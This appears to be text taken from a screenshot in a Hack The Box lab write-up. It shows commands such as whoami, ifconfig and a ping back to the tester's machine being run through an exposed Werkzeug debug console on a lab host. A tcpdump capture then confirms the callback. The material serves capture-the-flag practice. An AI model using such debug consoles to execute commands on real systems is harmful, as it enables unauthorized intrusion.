 Console // Werkzeug Deb
Not secure
10.10.11.164/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the
debugger automatically.
[console ready]
>>> 5*5
25
>>> import os
>>> os.system("whoami")
0
>>> os.system("ifconfig")
0
>>> os.system("pinc -c 1 10.10.14.198")
32512
>>> os.system("ping -c 1 10.10.14.198")
0
>>>
angellm@kali: ~/HTB/OpenSource/content
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for angellm:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:17:31.828281 IP 10.10.11.164 > 10.10.14.198: ICMP echo request, id 737, seq 0, length 64
14:17:31.828306 IP 10.10.14.198 > 10.10.11.164: ICMP echo reply, id 737, seq 0, length 64